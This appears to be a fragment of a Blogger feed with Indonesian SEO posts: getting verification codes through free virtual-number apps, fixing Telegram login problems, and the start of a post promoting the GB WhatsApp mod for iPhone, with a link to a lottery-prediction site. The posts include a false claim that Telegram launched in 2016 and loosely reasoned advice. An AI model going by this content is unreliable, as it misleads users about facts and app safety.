src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx1uFleelCC2eyZpKqN6Ooiu03VwOfIZvZoAhRF5OsMAz5N5ZrFKAsSXFYWESlpGE3g3tJGBz7koqDVchrkL4-G5juhQQrNCeP1ghV_V5sgRAu4UUcyiCOU4gIPYlsh9XuvmKiezejVe9fBa2Wcso8FFkxrRDEvIuDMA6Boya1-kGhl8s-tVrhPH2myw\/w640-h380\/Cara%20Mendapatkan%20Kode%20Verifikasi%20Jika%20Nomor%20Hilang.jpg\" title=\"Cara Mendapatkan Kode Verifikasi Jika Nomor Hilang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Mendapatkan Kode Verifikasi Jika Nomor HP Hilang Terbaru 2023\u003C\/h3\u003E\u003Cp\u003EJika nomor utama tersebut hilang, Kamu dapat mengikuti langkah-langkah untuk memverifikasi menggunakan nomor virtual ini. Akan dijelaskan lebih lanjut melalui tulisan dibawah ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESangat mudah bagi pengguna smartphone Android untuk mendapatkan kode verifikasi secara online. Ada banyak aplikasi penyedia layanan Cara Mendapatkan Kode Verifikasi Jika Nomor Hilang\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut adalah beberapa langkah terbaik tentang cara mendapatkan kode verifikasi jika nomor HP kamu hilang:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EUnduh aplikasi bernama Nomor Virtual\u003C\/li\u003E\u003Cli\u003ESetelah terinstal, buka aplikasi Nomor Virtual.\u003C\/li\u003E\u003Cli\u003EDi sini Kamu dapat memilih nomor dari daftar nomor gratis online.\u003C\/li\u003E\u003Cli\u003ESekarang Kamu hanya perlu menggunakan nomor tersebut untuk mendaftar akun yang ingin Kamu buat.\u003C\/li\u003E\u003Cli\u003ELangsung Saja gunakan untuk mendapatkan kode ferifikasi yang dibutuhkan\u003C\/li\u003E\u003Cli\u003ECara mendapatkan kode verifikasi, cukup tekan tombol menu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBaca SMS Ada di sebelah kanan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EKode OTP juga akan muncul di menu.\u003C\/li\u003E\u003Cli\u003ESelesai\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESekarang setelah Kamu memiliki kode, cukup masukkan kode di bagian konfirmasi Kamu untuk mengaktifkan akun yang baru saja Kamu buat, dan nomor yang Kamu masukkan akan terdaftar secara otomatis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Mendapatkan Kode Verifikasi Jika Nomor Hilang Dengan Aplikasi\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EBerbeda dengan cara-cara sebelumnya, cara yang akan dilakukan kali ini tidak mengharuskan Kamu untuk menginstal aplikasi di perangkat\u0026nbsp; Kamu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECara mendapatkan kode verifikasi jika nomor hilang sama seperti yang dijelaskan sebelumnya. Download dulu aplikasinya Terima SMS - nomor virtualTekan aplikasi dan buka seperti biasa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian gunakan saja nomor yang tertera disana lalu ambil kode verifikasi yang ada di \"menu\". Baca SMS ”Di sebelah kanan daftar nomor. Nomor tersebut kemudian siap digunakan untuk akun Kamu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003EDengan aplikasi ini, tentunya Kamu tidak perlu menggunakan nomor asli untuk mendapatkan \u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/07\/cara-mendapatkan-kode-verifikasi-jika-nomor-hilang.html\" target=\"_blank\"\u003ECara Mendapatkan Kode Verifikasi Jika Nomor Hilang\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBagaimana cara mendapatkan kode verifikasi jika nomor tersebut hilang dari layanan nomor yang hilang. Artikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika kamu benar benar tertarik dengan artikel mengenai Togel dan berbagai macam rumus, prediksi dan keluaran lainnya jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cb\u003ECatatan:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E\u003C\/blockquote\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/5367638188656546955\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/07\/cara-mendapatkan-kode-verifikasi-jika-nomor-hilang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/5367638188656546955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/5367638188656546955"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/07\/cara-mendapatkan-kode-verifikasi-jika-nomor-hilang.html","title":"Cara Mendapatkan Kode Verifikasi Jika Nomor Hilang Terbaru 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx1uFleelCC2eyZpKqN6Ooiu03VwOfIZvZoAhRF5OsMAz5N5ZrFKAsSXFYWESlpGE3g3tJGBz7koqDVchrkL4-G5juhQQrNCeP1ghV_V5sgRAu4UUcyiCOU4gIPYlsh9XuvmKiezejVe9fBa2Wcso8FFkxrRDEvIuDMA6Boya1-kGhl8s-tVrhPH2myw\/s72-w640-h380-c\/Cara%20Mendapatkan%20Kode%20Verifikasi%20Jika%20Nomor%20Hilang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-7212048611765860425"},"published":{"$t":"2023-11-10T12:47:00.001+07:00"},"updated":{"$t":"2023-11-10T12:47:18.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"iOS Apps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Telegram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"Kenapa Tidak Bisa Login Telegram di iPhone"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EKenapa Tidak Bisa Login Telegram di iPhone, \u003C\/b\u003E-- Itulah yang akan kita bahas pada kesempatan kali ini. Jika kamu bingung karena Telegrammu tidak bisa login kami akan memberikan Solusi Cara Mengatasi Telegram Tidak Bisa Login di HP iPhone atau ioS dan Android. Selain itu kami akan memberikan Cara Mengatasi Telegram yang Tidak Bisa Dibuka. Apakah kamu juga melangalami kendala sepeti kode konfirmasi Telegram Tidak Muncul? Jika iya simak yuk Cara mengatasi Kode telegram Tidak Muncul.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah kami kumpulkan semua keluhan yang dialami oleh user telegram, banyak sekali yang menanyakan terkait Kenapa Tidak Bisa Login Telegram dan bagaimana cara mengatasinya? Jika kamu mengalami hal serupa jangan sampai melewatkan panduan ini ya. Karena untuk mengatasi hal tersebut caranya cukup mudah sekali Kamu hanya perlu mengikuti panduan Cara mengatasi Aplikasi telegram Tidak Bisa Login.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu disini kita akan membagikan berbagai macam solusi untuk permasalahn yang dihadapi oleh User Telegram. Seperti telegram tidak bisa login too many attempts, kenapa tidak bisa login telegram web, tidak bisa daftar telegram tidak bisa masuk telegram web, cara mengetahui kode telegram, cara mengatasi limit telegram, telegram tidak bisa dibuka di iphone dan juga mengatasi telegram tidak bisa login di pc. Semuanya akan kita kupas tuntas disini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUktuIrjDc7AlAO2DTZTa0kNvhcrS8BiQmg5bY1Dmk53RZJbiIAOOXOC37M8a7nCmO83LUQ35ZRrKHyd67VMv6GxGqaLgZpiMipmz5itL29ccItHeB4SvrQ6kXCNz_MmTveFkkj98e70FBWlJrVGOtK4AaGWueOpwOY55d3A9rA5tHg8oxgsuRl2Mlbw\/s1080\/Kenapa%20Tidak%20Bisa%20Login%20Telegram%20di%20iPhone.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kenapa Tidak Bisa Login Telegram di iPhone\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUktuIrjDc7AlAO2DTZTa0kNvhcrS8BiQmg5bY1Dmk53RZJbiIAOOXOC37M8a7nCmO83LUQ35ZRrKHyd67VMv6GxGqaLgZpiMipmz5itL29ccItHeB4SvrQ6kXCNz_MmTveFkkj98e70FBWlJrVGOtK4AaGWueOpwOY55d3A9rA5tHg8oxgsuRl2Mlbw\/w640-h380\/Kenapa%20Tidak%20Bisa%20Login%20Telegram%20di%20iPhone.jpg\" title=\"Kenapa Tidak Bisa Login Telegram di iPhone\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EApa Itu Aplikasi Telegram?\u003C\/h2\u003E\u003Cp\u003EApk telegram adalah sebuah aplikasi untuk Chatting yang mengutamakan Fast and Secure. Jika dibandingkan dengan aplikasi Chat lainnya seperti Whatsapp, Telegram Lebih Cepat dan Ukuran aplikasinya juga sangat kecil sehingga ringan saat dijalankan diberbagai tipe HP. Kamu bisa menggunakan aplikasi Telegram secara bebas karena merupakan Apk Open Source dan juga gratis tanpa Iklan sama sekali.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika kamu belum tahu, telegram merupakan aplikasi yang dirilis pada tahun 2016. Karena banyaknya fitur yang keren dengan BOT yang super aman maka pengguna telegram semakin ertambah dan Kini telegram banyak sekali digunakan sebagai salah satu Sosial media yang memiliki banyak fitur serta semakin maju dan populer.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EKenapa Tidak Bisa Login Telegram di iPhone?\u003C\/h2\u003E\u003Cp\u003EInilah Penyebab dan Solusi Kenapa aplikasi telegram tidak bisa dibuka dan login di HP iPhone dan Android? banyak sekali penyebab telegram tidak bisa Login\/dibuka. Selain masalah error Apps, ada beberapa masalah lainnya uakni telegram tak bisa dibuka, Menghubungkan secara terus menerus, Menunggu Koneksi Internet, Video Tak Bisa diputar dan masih banyak lagi. Ini semua akan menjawab seputar Kenapa Tidak Bisa Login Telegram di iPhone:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Etidak bisa masuk telegram karena terlalu banyak mencoba\u003C\/li\u003E\u003Cli\u003Ekenapa tidak bisa daftar telegram di iphone\u003C\/li\u003E\u003Cli\u003Etidak bisa login telegram karena diblokir\u003C\/li\u003E\u003Cli\u003Etidak bisa login telegram karena di hack\u003C\/li\u003E\u003Cli\u003Enomor telegram di banned\u003C\/li\u003E\u003Cli\u003Ecara mengembalikan akun telegram yang diblokir\u003C\/li\u003E\u003Cli\u003Enomor tidak bisa daftar telegram\u003C\/li\u003E\u003Cli\u003Ekenapa nomor telegram diblokir\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EAdapun penyebab aplikasi Telegram Tidak Bisa Login dan Dibuka adalah:\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EKoneksi Tidak Stabil\u003C\/li\u003E\u003Cli\u003EAplikasi Usang Karena Tak Diupdate\u003C\/li\u003E\u003Cli\u003EAplikasi telegram Crash\u003C\/li\u003E\u003Cli\u003EAda Malware yang masuk melalui Iklan\u003C\/li\u003E\u003Cli\u003EHP yang kamu gunakan bermasalah.\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika kamu mengalami hal demikian dan dari penyebab masalah yang mncul, kita bisa memberikan Panduan Cara Mengatasi Telegram Tidak Bisa di Buka\/Login. yuk simak langsung pada tutorial berikut ini ya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Mengatasi Telegram Tidak Bisa Dibuka\/Login di HP iPhone dan Android\u003C\/h2\u003E\u003Cp\u003EAda beberapa cara yang bisa kamu lakukan dalam mengatasi aplikasi Telegram Tidak Bisa Login. Jika kamu sudah tak sabar lagi untuk mengatasi Aplikasi telerammu yang bermasalah, Silahkan langsung saja ikuti panduan berikut ini:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECheck Koneksi Internet\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada dasarnya semua aplikasi chat onlien membutuhkan koneksi internet. Tak terkecuali aplikasi telegram. Oleh karena itu sebelum kamu otak-atik HP dan Aplikasi telegram kamu sebaiknya periksa dulu koneksi internetmu. hal ini untuk memastikan koneksi kamu bisa digunakan dan stabil atau tidak.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ERestart HP kamu\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EJika cara pertama sudah dilakukan namun masih mengalami kendala aplikasi telegram Tidak Bisa dibuka atau Login. Hal kedua yang bisa kamu coba iyalah melakukan reboot Device atau Restart Handphoe kamu. Setelah melakukan Reebot ulang buka kembali Aplikasi telegram kamu dan coba login kembali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBersihkan Cache dan Data Aplikasi Telegram\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIni adalah sebuah tips yang sangat sederhana namun sering kali berguna untuk mengatasi berbagai permasalahan yang terjadi pada aplikasi Android. Tak menutup kemungkinan kamu bisa mencoba cara ini dengan menghapus Cache dan Data Aplikasi telegram sehingga memungkinkan untuk membuat aplikasi telegram kamu kembali bisa digunakan dan semoga bisa mengatasi permasalahan Aplikasi telegram Tidak Bisa Login.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPerbaharui Telegram Kamu\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESetelah ketiga langkah diatas kamu lakukan, Namun hasilnya nihil kamu bisa mencoba dan memperbaharui Aplikasi Telegram kamu di Playstore atau platform lainnya. Mungkin aplikasi telegram yang kamu gunakan sudah usang sehingga mengakibatkan Gagal login ke Akun telegram Kamu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHapus dan Install Ulang\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003EJika semua cara diatas Nihil dan tak ada hasilnya maka kamu bisa mencoba cara yang satu ini yaitu menghapus Aplikasi telegram dan mendownload ulang Aplikasi tersebut. Setelah berhasi di Unduh langsung saja Coba Login dan semoga berhasil ya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EServer Lagi Down\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003EIni hanya sekedar pemberitahuan saja jika semua cara yang kami bagikan tersebut tidak bekerja maka kemungkinan sedang terjadi lonjakan Traffic atau pengguna telegram sehingga menyebabkan server down dan tak bisa login. Selain lonjakan pengguna telegram, bisa jadi penyebab Server Telegram down adalah adanya sedang ada Maintenance Aplikasi telegram. Hal yang bisa kamu lakukan selanjutnya adalah menunggu server Telegram sampai Normal 24 jam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKenapa Kode telegram Tidak Muncul?\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EKenapa kode Konfirmasi telegram tidak muncul? ini adalah masalah yang bisa kamu temukan jika kamu seorang pengguna telegram. Sering terjadi pada saat kamu login ke Akun kamu atau sekdar membuat akun telegram Baru. Yuk ketahui Penyebab Kenapa Kode telegram Tidak Muncul seperti Salah masukin Nomor handpnone, Nomor HP yang kamu input sudah Mati dan atau Kamu masih menggunakan Apk telegram Old version. Untuk mengatasi hal tersebut amu bisa mengikuti panduan berikut ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Mengatasi Kode Telegram Tidak Muncul di Aplikasi\u003C\/h3\u003E\u003Cp\u003EBerikut ini cara mengatasi Kode verifikasi telegram tidak muncul di aplikasi telegram. yuk langsung saja simak 4 Cara Mengatasi Kode Telegram Tidak Muncul di Aplikasi:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EDelete Cache Aplikasi telegram\u003C\/li\u003E\u003Cli\u003EUpdate Aplikasi telegram kamu\u003C\/li\u003E\u003Cli\u003ELihat pengumuman di Situs telegram terkait Maintenace\u003C\/li\u003E\u003Cli\u003Eganti Nomor HP kamu menggunakan No. HP yang masih Aktif\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah itulah cara Mengatasi Kode Telegram Tidak Muncul di Aplikasi telegram terbaru 2021. Pada dasarnya aplikasi Chatting online sering sekali terjadi masalah internal. hal tersebut agak sedikit rumit karena harus menggunakan Nomor Telpon agar kamu bisa menggunakan Aplikasi telegram dan menerima kode konfirmasi. namun hal tersebut juga yang menimbulkan sebuah masalah. Telegram mebuat Fitur Kode OTP agar pengguna lebih aman dari tindakan peretasan serta penyalahgunaan akun.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003EAkhir kata kami ucapkan terima kasih karena telah menyimak ulasan\u0026nbsp;tentang Kenapa telegram tidak bisa login\u0026nbsp;di iPhone serta Cara mengatasi Aplikasi telegram Tidak bisa dibuka dan sekaligus memberikan panduan cara Mengatasi Kode Telegram Tidak Muncul di Aplikasi. Semoga bermanfaat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/7212048611765860425\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/05\/kenapa-tidak-bisa-login-telegram-di-iphone.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7212048611765860425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7212048611765860425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/05\/kenapa-tidak-bisa-login-telegram-di-iphone.html","title":"Kenapa Tidak Bisa Login Telegram di iPhone"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUktuIrjDc7AlAO2DTZTa0kNvhcrS8BiQmg5bY1Dmk53RZJbiIAOOXOC37M8a7nCmO83LUQ35ZRrKHyd67VMv6GxGqaLgZpiMipmz5itL29ccItHeB4SvrQ6kXCNz_MmTveFkkj98e70FBWlJrVGOtK4AaGWueOpwOY55d3A9rA5tHg8oxgsuRl2Mlbw\/s72-w640-h380-c\/Kenapa%20Tidak%20Bisa%20Login%20Telegram%20di%20iPhone.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-8673061721557516500"},"published":{"$t":"2023-11-10T12:47:00.000+07:00"},"updated":{"$t":"2023-11-10T12:47:05.872+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"iOS Apps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"8 Cara Download GB WhatsApp di iPhone 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/04\/cara-download-gb-whatsapp-di-iphone-2022.html\" target=\"_blank\"\u003ECara Download GB WhatsApp di iPhone\u003C\/a\u003E\u003C\/b\u003E -- Kali ini kami akan membagikan cara download Aplikasi GB WhatsApp untuk iOS Terbaru 2023. Tahukah Kamu bahwa salah satu upgrade GB WhatsApp adalah GB WhatsApp untuk iPhone? Terdengar hal yang tidak mungkin bukan? Namun saat ini banyak dipakai oleh orang-orang pengguna iOS. Kehadirannya tentu membawa banyak manfaat bagi pengguna HP iPhone.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGB WhatsApp sebelumnya dirancang untuk pengguna Android saja. Namun, aplikasi ini juga saat ini dapat digunakan di sistem iOS atau HP iPhone dengan Update versi terbarunya yang lebih menarik. nah buat kamu pengguna HP iPhone mungkin bertanya-tanya, Lalu bagaimana Cara Download GB WhatsApp di HP iPhone Terbaru 2023? Temukan jawabannya dibahwa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKami juga akan memberikan informasi terkait kelebihan dari Aplikasi GB WhatsApp untuk iPhone ini. Fitur apa saja yang dimilikinya, simak pembahasannya dibawah ya. Tidak ada salahnya untuk mengetahui Cara Download GB WhatsApp di HP iPhone terbaru 2023 meski kamu bukan pengguna iOS.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika Kamu pengguna Android, GB WhatsApp sangat mudah untuk diunduh karena aplikasinya dapat langsung diunduh dengan mudah.\u0026nbsp; Namun berbeda dengan iPhone, Bisakah menggunakan GB WA di iPhone? Tentu saja bisa, Bagaimana cara Menggunakan GB WhatsApp di HP iOS atau iPhone di tahun 2023. Simak caranya dibawah ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqdb5HntPZYG7-dEkQcqBCfRBe9wO163ughd7fbUkU5cXJ2D4c5fO0caLveAbzif0zw4Zev3DoazFkj7nFYKEs_q7D_l9J5fM-PNmZnIsrNKnqSuT4f2D7MVe83hJU169xP-6g8wI_AoTLd7asL3HKIW5onSvL1jXb_rj4laZXq2E9xM2tG4WXiDV_BA\/s1080\/Cara%20Download%20GB%20WhatsApp%20di%20iPhone.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download GB WhatsApp di iPhone\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqdb5HntPZYG7-dEkQcqBCfRBe9wO163ughd7fbUkU5cXJ2D4c5fO0caLveAbzif0zw4Zev3DoazFkj7nFYKEs_q7D_l9J5fM-PNmZnIsrNKnqSuT4f2D7MVe83hJU169xP-6g8wI_AoTLd7asL3HKIW5onSvL1jXb_rj4laZXq2E9xM2tG4WXiDV_BA\/w640-h380\/Cara%20Download%20GB%20WhatsApp%20di%20iPhone.jpg\" title=\"Cara Download GB WhatsApp di iPhone 2023\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Download GB WhatsApp di iPhone Terbaru 2023\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ELangkah pertama yang perlu Kamu lakukan sebelum mengunduh GB WhatsApp iPhone adalah koneksi internet harus lancar\u003C\/li\u003E\u003Cli\u003ESilahkan \u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/04\/download-wa-mod-terbaru-2022.html\" target=\"_blank\"\u003EDownload GB WhatsApp untuk iPhone terbaru 